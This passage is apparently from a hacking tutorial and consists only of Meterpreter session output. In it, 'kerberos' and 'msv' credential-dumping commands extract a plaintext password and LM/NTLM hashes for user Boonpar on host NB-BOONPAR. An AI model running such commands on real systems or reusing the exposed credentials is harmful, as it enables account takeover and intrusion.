 meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate ESOURCE NB-BOONPAR$
0;57797 NTLM
0;999 NTLM ESOURCE NB-BOONPAR$
0;639740 NTLM NB-BOONPAR Boonpar 014140
meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;639740 NTLM NB-BOONPAR Boonpar lm{ ffc3d3023d338a06aad3b435b51404ee }, ntlm{ 971b9d1c0b7bdd8d691d182bb951a
8ce }
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;996 Negotiate ESOURCE NB-BOONPAR$ n.s. (Credentials KO)
0;57797 NTLM n.s. (Credentials KO)
0;999 NTLM ESOURCE NB-BOONPAR$ n.s. (Credentials KO)
HACK学习呀